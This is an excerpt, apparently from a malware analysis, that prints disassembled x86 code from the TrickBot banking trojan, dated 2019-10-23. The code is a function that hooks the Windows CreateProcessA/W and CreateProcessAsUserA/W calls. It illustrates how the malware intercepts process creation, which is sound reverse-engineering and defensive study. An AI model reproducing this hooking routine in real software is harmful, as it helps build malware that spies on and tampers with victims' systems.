 TrickBot_CreateHook_Main proc near
push offset address_of_original_CreateProcessA
push offset TB_CreateProcessA
mov edx, offset aCreateprocessa ; "CreateProcessA"
call TB_CreateHookAPI
mov ecx, dword_10013E74
mov edx, offset aCreateprocessw ; "CreateProcessW"
push offset address_of_original_CreateProcessW
push offset TB_CreateProcessW
mov dword_10013E80[ecx*4], eax
inc ecx
mov dword_10013E74, ecx
call TB_CreateHookAPI
mov ecx, dword_10013E74
mov edx, offset aCreateproces_0 ; "CreateProcessAsUserA"
push offset address_of_original_CreateProcessAsUserA
push offset TB_CreateProcessAsUserA
mov dword_10013E80[ecx*4], eax
inc ecx
mov dword_10013E74, ecx
call TB_CreateHookAPI
mov ecx, dword_10013E74
mov edx, offset aCreateproces_1 ; "CreateProcessAsUserW"
push offset address_of_original_CreateProcessAsUserW
push offset TB_CreateProcessAsUserW
mov dword_10013E80[ecx*4], eax
inc ecx
mov dword_10013E74, ecx
call TB_CreateHookAPI
mov ecx, dword_10013E74
add esp, 20h
mov dword_10013E80[ecx*4], eax
inc ecx
mov dword_10013E74, ecx
retn
TrickBot_CreateHook_Main endp
2019-10-23: TrickBot Banking
Malware Create Hook Main
Example | Function Prototype